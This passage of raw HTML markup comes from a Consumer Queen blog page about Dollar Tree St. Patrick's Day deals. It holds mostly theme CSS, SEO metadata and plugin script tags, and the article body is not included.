h3:first-child,.single-content h4:first-child,.single-content h5:first-child,.single-content h6:first-child{margin-top:0;}.single-content h1+*,.single-content h2+*,.single-content h3+*,.single-content h4+*,.single-content h5+*,.single-content h6+*{margin-top:0;}.single-content ul,.single-content ol{margin:0 0 var(--global-md-spacing);padding-left:2em;}.single-content ul.aligncenter,.single-content ol.aligncenter{text-align:center;padding-left:0;}.single-content li>ol,.single-content li>ul{margin:0;}.single-content address:last-child,.single-content figure:last-child,.single-content hr:last-child,.single-content p:last-child,.single-content table:last-child,.single-content pre:last-child,.single-content form:last-child,.single-content .wp-block-buttons:last-child,.single-content .wp-block-button:last-child,.single-content .wp-block-kadence-advancedbtn:last-child,.single-content .wp-block-media-text:last-child,.single-content .wp-block-cover:last-child,.single-content .entry-content-asset:last-child,.single-content .wp-block-kadence-form:last-child,.single-content .wp-block-group:last-child,.single-content .wp-block-yoast-faq-block:last-child,.single-content .wp-block-yoast-how-to-block:last-child,.single-content .schema-faq-section:last-child,.single-content .wp-block-kadence-tableofcontents:last-child,.single-content .enlighter-default:last-child,.single-content .wp-block-kadence-iconlist:last-child,.single-content h1:last-child,.single-content h2:last-child,.single-content h3:last-child,.single-content h4:last-child,.single-content h5:last-child,.single-content h6:last-child,.single-content ul:last-child,.single-content ol:last-child{margin-bottom:0;}.entry-content:after{display:table;clear:both;content:"";}.wp-site-blocks .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative;}.wp-site-blocks .post-thumbnail.kadence-thumbnail-ratio-1-1{padding-bottom:100%;}.wp-site-blocks .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0;}.wp-site-blocks .post-thumbnail img{flex:1;-o-object-fit:cover;object-fit:cover;}.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img{height:100%;width:100%;}.entry-meta{font-size:80%;margin:1em 0;display:flex;flex-wrap:wrap;}.entry-meta>*{display:inline-flex;align-items:center;flex-wrap:wrap;}.entry-meta>* time{white-space:nowrap;}.entry-meta a{color:inherit;text-decoration:none;}.entry-meta>*:after{margin-left:.5rem;margin-right:.5rem;content:"";display:inline-block;background-color:currentColor;height:.25rem;width:.25rem;opacity:.8;border-radius:9999px;vertical-align:.1875em;}.entry-meta>*:last-child:after{display:none;}.loop-entry .entry-header .entry-title{margin:0;}.loop-entry .entry-summary p,.loop-entry .entry-header .entry-meta{margin:1em 0;}.updated:not(.published){display:none;}.entry-summary{margin:var(--global-xs-spacing) 0 0;}a.post-more-link{font-weight:bold;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;color:inherit;font-size:80%;}a.post-more-link .kadence-svg-iconset{margin-left:.5em;}a.post-more-link:hover{color:var(--global-palette-highlight);}.more-link-wrap{margin-top:var(--global-xs-spacing);margin-bottom:0;}.entry-taxonomies{margin-bottom:.5em;letter-spacing:.05em;font-size:70%;text-transform:uppercase;}.entry-taxonomies a{text-decoration:none;font-weight:bold;}@media screen and (max-width: 719px){.loop-entry .entry-taxonomies{margin-bottom:1em;}}.entry-tags{margin-top:var(--global-xs-spacing);}.entry-tags .tags-links{display:flex;flex-wrap:wrap;}.entry-tags a.tag-link{margin-right:.5em;padding:.4em .6em;margin-top:.5em;font-size:80%;border:1px solid var(--global-gray-500);border-radius:.25rem;color:var(--global-palette5);text-decoration:none;}.entry-tags a.tag-link:hover{background:var(--global-palette-highlight);color:var(--global-palette-btn);border-color:var(--global-palette-highlight);}.entry-tags a.tag-link:last-child{margin-right:0;}.title-align-center{text-align:center;}.title-align-center .entry-meta{justify-content:center;}.entry-header{margin-bottom:1em;}.entry-footer{clear:both;}.comments-area.entry-content-wrap{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.alignfull,.alignwide,.entry-content .alignwide,.entry-content .alignfull{margin-left:calc(50% - ( var(--global-vw,100vw) / 2 ));margin-right:calc(50% - ( var(--global-vw,100vw) / 2 ));max-width:100vw;width:var(--global-vw,100vw);padding-left:0;padding-right:0;clear:both;}.entry-title{word-wrap:break-word;}.comments-area{margin-top:var(--global-xl-spacing);margin-left:auto;margin-right:auto;}.comments-title,.comment-reply-title{margin-bottom:1em;}#cancel-comment-reply-link{margin-left:.8em;}.comment-meta a,.comment-form a{text-decoration:none;border:none;color:inherit;}.comment-meta a:hover,.comment-meta a:focus,.comment-form a:hover,.comment-form a:focus{text-decoration:underline;}.comment-form{line-height:1.3;}.comment-form p{margin:1.5em 0;}.comment-form .comment-notes{margin-top:-.5em;font-size:80%;font-style:italic;}.comment-form .comment-input-wrap p{margin:0 0 1.5em 0;}.comment-input-wrap input{width:100%;}@media screen and (min-width: 767px){.comment-form .comment-input-wrap{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:1.5em;margin-top:-1em;}.comment-form .comment-input-wrap p{margin:0;}}.comment-form a{font-weight:500;}.comment-form label{display:block;padding-bottom:.4em;}.comment-form .required{color:#d54e21;}.comment-form .comment-input-wrap p,.comment-form p.comment-form-float-label{display:flex;flex-direction:column-reverse;align-items:flex-start;}.comment-form .comment-input-wrap p label,.comment-form p.comment-form-float-label label{-webkit-transform-origin:left bottom;transform-origin:left bottom;color:var(--global-palette6);}.comment-form p.comment-form-float-label{margin-top:-1em;}.comment-form label,.comment-form input{transition:all .2s;}.comment-form input:-moz-placeholder-shown+label,.comment-form textarea:-moz-placeholder-shown+label{white-space:nowrap;overflow:hidden;max-width:90%;text-overflow:ellipsis;cursor:text;transform:translate(.5em,2.35em) scale(1);}.comment-form input:placeholder-shown+label,.comment-form textarea:placeholder-shown+label{white-space:nowrap;overflow:hidden;max-width:90%;text-overflow:ellipsis;cursor:text;-webkit-transform:translate(.5em,2.35em) scale(1);transform:translate(.5em,2.35em) scale(1);}.comment-form ::-webkit-input-placeholder{-webkit-transition:inherit;transition:inherit;opacity:0;}.comment-form ::-moz-placeholder{-moz-transition:inherit;transition:inherit;opacity:0;}.comment-form ::placeholder{transition:inherit;opacity:0;}.comment-form input:focus::-webkit-input-placeholder,.comment-form textarea:focus::-webkit-input-placeholder{opacity:1;}.comment-form input:focus::-moz-placeholder,.comment-form textarea:focus::-moz-placeholder{opacity:1;}.comment-form input:focus::-webkit-input-placeholder,.comment-form textarea:focus::-webkit-input-placeholder{opacity:1;}.comment-form input:focus::-moz-placeholder,.comment-form textarea:focus::-moz-placeholder{opacity:1;}.comment-form input:focus::placeholder,.comment-form textarea:focus::placeholder{opacity:1;}.comment-form input:not(:-moz-placeholder-shown)+label,.comment-form textarea:not(:-moz-placeholder-shown)+label{transform:translate(0,0) scale(.75);cursor:pointer;}.comment-form input:not(:placeholder-shown)+label,.comment-form input:focus+label,.comment-form textarea:not(:placeholder-shown)+label,.comment-form textarea:focus+label{-webkit-transform:translate(0,0) scale(.75);transform:translate(0,0) scale(.75);cursor:pointer;}.comment-form input[type=checkbox]+label{display:inline-block;padding-bottom:0;-webkit-transform:none;transform:none;padding-left:.2em;}.primary-sidebar{padding-top:1.5rem;padding-bottom:1.5rem;margin-left:auto;margin-right:auto;}@media screen and (min-width: 768px){.primary-sidebar{padding-left:0;padding-right:0;}}@media screen and (min-width: 1025px){.primary-sidebar{padding:0;margin:0;}}.entry-related{margin-top:var(--global-lg-spacing);margin-bottom:var(--global-lg-spacing);background:var(--global-palette7);}.content-wrap .entry-related:last-child{margin-bottom:0;}.entry-related-carousel .entry-summary,.entry-related-carousel .entry-footer,.entry-related-carousel .entry-taxonomies{display:none;}.entry-related-carousel h3.entry-title{font-size:20px;}h2.entry-related-title{margin-bottom:1.5rem;}.wp-site-blocks .entry-related-inner{display:block;}.has-sidebar .entry-related{background:transparent;}.has-sidebar .wp-site-blocks .entry-related-inner{padding:0;}.entry-related-inner-content{padding-top:var(--global-xl-spacing);padding-bottom:var(--global-xl-spacing);padding-left:var(--global-sm-spacing);padding-right:var(--global-sm-spacing);}.entry-related-inner-content .grid-cols{display:grid;}.splide.splide-initial .splide__list.grid-cols{display:flex;gap:0;}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.splide.splide-initial .splide__list{gap:0;display:flex;}.splide.is-initialized:not(.is-active) .splide__list{display:block;}.splide{outline:none;position:relative;--splide-nav-color:#fff;--splide-nav-background:rgba(0,0,0,.8);--splide-nav-border:2px solid transparent;--splide-pagination-background:#000;}.splide[data-slider-dots="true"]{margin-bottom:30px;}.splide.kt-carousel-arrowstyle-blackonlight{--splide-nav-color:#000;--splide-nav-background:rgba(255,255,255,.8);}.splide.kt-carousel-arrowstyle-outlineblack{--splide-nav-color:#000;--splide-nav-border:2px solid #000;--splide-nav-background:transparent;}.splide.kt-carousel-arrowstyle-outlinewhite{--splide-nav-color:#fff;--splide-nav-border:2px solid #fff;--splide-nav-background:transparent;}.splide.is-initialized,.splide.is-rendered{visibility:visible;}.splide__slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;outline:none;position:relative;}.splide__slide img{vertical-align:bottom;}.splide__track{overflow:hidden;position:relative;z-index:0;}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.splide .splide__arrow{align-items:center;background:var(--splide-nav-background);border:var(--splide-nav-border);border-radius:3px;cursor:pointer;display:flex;height:3em;justify-content:center;opacity:.25;padding:0;color:var(--splide-nav-color);position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2em;z-index:1;transition:opacity .4s ease-in-out;}.splide:hover .splide__arrow{opacity:.75;}.splide .splide__arrow svg{fill:currentColor;height:1em;width:1em;}.splide .splide__arrow:hover,.splide .splide__arrow:focus{opacity:1;background:var(--splide-nav-background);color:var(--splide-nav-color);}.splide .splide__arrow:disabled{opacity:.1;cursor:not-allowed;}.splide .splide__arrow--prev{left:1em;}.splide .splide__arrow--prev svg{-webkit-transform:scaleX(-1);transform:scaleX(-1);}.splide .splide__arrow--next{right:1em;}.splide .splide__pagination{bottom:-25px;left:0;padding:0 1em;position:absolute;right:0;z-index:1;}.splide .splide__pagination__page{background:var(--splide-pagination-background);border:0;border-radius:50%;display:inline-block;height:10px;margin:3px;opacity:.25;padding:0;transition:opacity .2s ease-in-out;width:10px;}.splide .splide__pagination__page.is-active{background:var(--splide-pagination-background);opacity:.75;}.splide .splide__pagination__page:hover{cursor:pointer;opacity:1;}.splide .splide__pagination__page:focus-visible{outline-offset:3px;}.splide .splide.is-focus-in .splide__pagination__page:focus{outline-offset:3px;}.splide .splide__progress__bar{background:#ccc;height:3px;}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline-offset:-3px;}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline-offset:-3px;}}.splide.is-focus-in .splide__toggle:focus{outline-offset:3px;}.site-footer-row{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));}.site-footer-row.site-footer-row-columns-2.site-footer-row-column-layout-right-golden{grid-template-columns:minmax(0,1fr) minmax(0,2fr);}.site-footer-row.site-footer-row-columns-3{grid-template-columns:minmax(0,1fr) minmax(0,1fr) minmax(0,1fr);}.site-footer-row-layout-fullwidth>.site-footer-row-container-inner>.site-container{max-width:none;}@media screen and (min-width: 720px) and (max-width: 1024px){.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row{grid-template-columns:minmax(0,1fr);}}@media screen and (max-width: 719px){.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row{grid-template-columns:minmax(0,1fr);}}.site-footer-section{display:flex;max-height:inherit;}.footer-widget-area{flex:1;min-width:0;display:flex;}.ft-ro-dir-column .site-footer-section:not(.footer-section-inner-items-1) .footer-widget-area{flex:unset;}.footer-widget-area>*{flex:1;min-width:0;}.footer-widget-area.content-valign-middle{align-items:center;}.footer-widget-area.content-valign-top{align-items:flex-start;}.footer-widget-area.content-align-center{text-align:center;}.footer-widget-area.content-align-right{text-align:right;}.footer-widget-area.content-align-left{text-align:left;}@media screen and (max-width: 1024px){.footer-widget-area.content-tablet-align-center{text-align:center;}}@media screen and (max-width: 719px){.footer-widget-area.content-mobile-align-center{text-align:center;}}.ft-ro-dir-column .site-footer-section{flex-direction:column;}.site-footer-wrap .social-button{color:var(--global-palette4);background:var(--global-palette7);}.site-footer-wrap .social-button:hover{text-decoration:none;color:var(--global-palette-btn);background:var(--global-palette-btn-bg);}.site-footer-section{position:relative;}.site-footer-section:not(:last-child):after{content:"";position:absolute;top:0;bottom:0;height:auto;width:0;right:-15px;-webkit-transform:translateX(50%);transform:translateX(50%);}.footer-html{margin:1em 0;}.footer-html p:last-child{margin-bottom:0;}.footer-html p:first-child{margin-top:0;}.simple-social-icons svg[class^="social-"],.simple-social-icons svg[class*=" social-"]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor;}.simple-social-icons{overflow:hidden;}.simple-social-icons ul{margin:0;padding:0;}.simple-social-icons ul li{background:none !important;border:none !important;float:left;list-style-type:none !important;margin:0 6px 12px !important;padding:0 !important;}.simple-social-icons ul li a{border:none !important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal !important;font-variant:normal !important;font-weight:normal !important;height:1em;line-height:1em;text-align:center;text-decoration:none !important;text-transform:none !important;width:1em;}.simple-social-icons ul.aligncenter{text-align:center;}.simple-social-icons ul.aligncenter li{display:inline-block;float:none;}.simple-social-icons .screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}#pojo-a11y-toolbar{position:fixed;font-size:16px !important;line-height:1.4;z-index:9999;}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px;-webkit-transition:left 750ms cubic-bezier(.23,1,.32,1);-moz-transition:left 750ms cubic-bezier(.23,1,.32,1);-o-transition:left 750ms cubic-bezier(.23,1,.32,1);transition:left 750ms cubic-bezier(.23,1,.32,1);}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px;}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute;}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a:hover,#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a:focus{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:bold;padding:10px 15px 0;margin:0;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:normal;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle;}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0;}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px;}}.pojo-skip-link{position:absolute;top:-1000em;}.pojo-skip-link:focus{left:50px;top:50px;height:auto;width:200px;display:block;font-size:14px;font-weight:700;text-align:center;padding:15px 23px 14px;background-color:#f1f1f1;color:#21759b;z-index:100000;line-height:normal;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6);}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box;}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}a{cursor:pointer;}.entry-related-inner{border:1px solid var(--global-palette7);}.entry-related-inner-content{padding:50px;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select{border:1px solid #eee;border-radius:0;}</style>
	<meta name="description" content="The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#039;s Day. If you partake in this fun holiday, head to Dollar Tree &amp; score for your celebration!" />
	<link rel="canonical" href="https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#039;s Day" />
	<meta property="og:description" content="The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#039;s Day. If you partake in this fun holiday, head to Dollar Tree &amp; score for your celebration!" />
	<meta property="og:url" content="https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day" />
	<meta property="og:site_name" content="Consumer Queen" />
	<meta property="article:published_time" content="2019-02-02T15:17:19+00:00" />
	<meta property="og:image" content="https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg" />
	<meta property="og:image:width" content="805" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Consumer Queen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Consumer Queen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#article","isPartOf":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day"},"author":{"name":"Consumer Queen","@id":"https://consumerqueen.com/#/schema/person/2f8ca54856b25dd89c6396b91f269e25"},"headline":"The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#8217;s Day","datePublished":"2019-02-02T15:17:19+00:00","mainEntityOfPage":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day"},"wordCount":332,"commentCount":0,"publisher":{"@id":"https://consumerqueen.com/#organization"},"image":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#primaryimage"},"thumbnailUrl":"https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg","keywords":["dollar tree","st paddy's day"],"articleSection":["Dollar Tree","Simple Savings"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#respond"]}]},{"@type":"WebPage","@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day","url":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day","name":"The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy's Day","isPartOf":{"@id":"https://consumerqueen.com/#website"},"primaryImageOfPage":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#primaryimage"},"image":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#primaryimage"},"thumbnailUrl":"https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg","datePublished":"2019-02-02T15:17:19+00:00","description":"The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy's Day. If you partake in this fun holiday, head to Dollar Tree & score for your celebration!","breadcrumb":{"@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#primaryimage","url":"https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg","contentUrl":"https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg","width":805,"height":566,"caption":"dollar tree st. paddy's day"},{"@type":"BreadcrumbList","@id":"https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://consumerqueen.com/"},{"@type":"ListItem","position":2,"name":"The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#8217;s Day"}]},{"@type":"WebSite","@id":"https://consumerqueen.com/#website","url":"https://consumerqueen.com/","name":"Consumer Queen","description":"","publisher":{"@id":"https://consumerqueen.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consumerqueen.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://consumerqueen.com/#organization","name":"ConsumerQueen","url":"https://consumerqueen.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://consumerqueen.com/#/schema/logo/image/","url":"https://consumerqueen.com/wp-content/uploads/2016/10/CQLogo.jpg","contentUrl":"https://consumerqueen.com/wp-content/uploads/2016/10/CQLogo.jpg","width":580,"height":150,"caption":"ConsumerQueen"},"image":{"@id":"https://consumerqueen.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://consumerqueen.com/#/schema/person/2f8ca54856b25dd89c6396b91f269e25","name":"Consumer Queen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://consumerqueen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5b2d371d02b72de51ad40ffa6e82e8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5b2d371d02b72de51ad40ffa6e82e8f?s=96&d=mm&r=g","caption":"Consumer Queen"},"description":"Melissa Garcia AKA The Consumer Queen has been featured in All You Magazine,Wall Street Journal,Ladies Home Journal, The Today Show, Oprah radio Network &amp; More. Melissa is also now blogging full time from home as a career.","sameAs":["https://www.consumerqueen.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />

<link rel="alternate" type="application/rss+xml" title="Consumer Queen &raquo; Feed" href="https://consumerqueen.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Consumer Queen &raquo; Comments Feed" href="https://consumerqueen.com/comments/feed" />
<script id="wpp-js" src="https://consumerqueen.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://consumerqueen.com/wp-json/wordpress-popular-posts" data-post-id="259755" data-token="4763c06c42" data-lang="0" data-debug="0" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Consumer Queen &raquo; The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#8217;s Day Comments Feed" href="https://consumerqueen.com/saving-money-2/store-matchups/dollar-tree/st-paddys-day/feed" />
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 